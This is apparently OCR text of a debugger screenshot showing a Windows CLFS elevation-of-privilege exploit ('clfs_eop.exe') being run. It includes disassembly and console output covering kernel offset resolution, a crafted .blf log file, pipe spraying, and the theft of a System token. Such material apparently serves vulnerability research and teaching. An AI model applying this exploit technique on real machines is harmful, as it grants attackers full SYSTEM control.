 fx # Az
Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handle
00007FF6C94EDACF . 48:894424 20 mov qword ptr ss:[rsp+0x20],rax
00007FF6C94EDAD4 . 45:33C9 xor r9d,r9d
00007FF6C94EDAD7 . 45:33C0 xor r8d,r8d
00007FF6C94EDADA . 33D2 xor edx,edx
00007FF6C94EDADC <sub_ $ 48:8B0D 2D8A0400 mov rcx,qword ptr d
00007FF6C94EDAE3 . FF15 77890400 call qword ptr ds:[
00007FF6C94EDAE9 . 8B05 99860600 mov eax,dword ptr d
00007FF6C94EDAEF . 8B0D BB860600 mov ecx,dword ptr d
00007FF6C94EDAF5 . 03C8 add ecx,eax
00007FF6C94EDAF7 . 8BC1 mov eax,ecx
00007FF6C94EDAF9 . 8905 79880600 mov dword ptr ds:[<
00007FF6C94EDAFF . 8B05 73880600 mov eax,dword ptr d
00007FF6C94EDB05 . 48:8B0D F4890400 mov rcx,qword ptr d
00007FF6C94EDB0C <sub_ $ 48:8B0408 mov rax,qword ptr d
00007FF6C94EDB10 . 48:8905 098A0400 mov qword ptr ds:[<
00007FF6C94EDB17 . 48:8B15 028A0400 mov rdx,qword ptr d
00007FF6C94EDB1E . 48:8D0D 23160300 lea rcx,qword ptr d
00007FF6C94EDB25 . E8 C6060000 call <printf>
00007FF6C94EDB2A . 8B05 48880600 mov eax,dword ptr d
00007FF6C94EDB30 . 48:8B0D C9890400 mov rcx,qword ptr d
00007FF6C94EDB37 . 48:BA 818181818181 mov rdx,0x818181818
00007FF6C94EDB41 . 48:391408 cmp qword ptr ds:[r
00007FF6C94EDB45 . 72 10 jb 0x7FF6C94EDB57
00007FF6C94EDB47 . 48:8D0D 12160300 lea rcx,qword ptr d
00007FF6C94EDB4E . E8 9D060000 call <printf>
00007FF6C94EDB53 . EB 1D jmp 0x7FF6C94EDB72
00007FF6C9556378 <clfs_eop.unsigned int pos_token>]=4F8
C94EDB2A clfs_eop.exe:$DB2A #CF2A <sub_7FF6C94EDB0C+1E>
C:\Users\ricnar\Desktop\New folder (5)\clfs_eop.exe
[+] Offset SeSetAccessStateGenericMapping -
[+] Kernel RtlClearBit --------------------
[+] Kernel SeSetAccessStateGenericMapping -
[+] Kernel PoFxProcessorNotification ------
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\P
[+] Base file path = C:\Users\Public\79.blf
[+] Container file name path = C:\Users\Pub
Last kernel CLFS address = FFFFC402F450D000
numero de tags CLFS founded 13
Last kernel CLFS address = FFFFC402F70C8000
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000120
[+] Pool CLFS kernel address: FFFFC402F70C8
number of pipes created =5000
number of pipes created =4000
TRIGGER START
System_token_value: 4141414141414141
TRYING AGAIN
TRIGGER START
System_token_value: FFFFC402EF841919